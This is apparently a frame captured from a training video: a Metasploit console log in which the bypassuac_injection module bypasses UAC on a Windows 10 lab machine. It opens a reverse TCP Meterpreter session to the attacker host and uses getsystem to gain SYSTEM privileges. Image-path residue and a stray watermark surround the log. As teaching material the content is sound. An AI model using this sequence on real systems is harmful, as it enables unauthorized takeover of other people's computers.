 Exploit target:
Id  Name
--  ----
1   Windows x64
msf5 exploit(windows/local/bypassuac_injection) > run
[*] Started reverse TCP handler on 192.168.1.12:4444
[+] Windows 10 (10.0 Build 18362). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 5912
[*] Sending stage (201283 bytes) to 192.168.1.8
[*] Meterpreter session 2 opened (192.168.1.12:4444 -> 192.168.1.8:53703) at 2020-08-24 07:45:48 -0400
meterpreter > getuid
Server username: DESKTOP-BSI26P5\Test
meterpreter > getuid
Server username: DESKTOP-BSI26P5\Test
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
ûdemy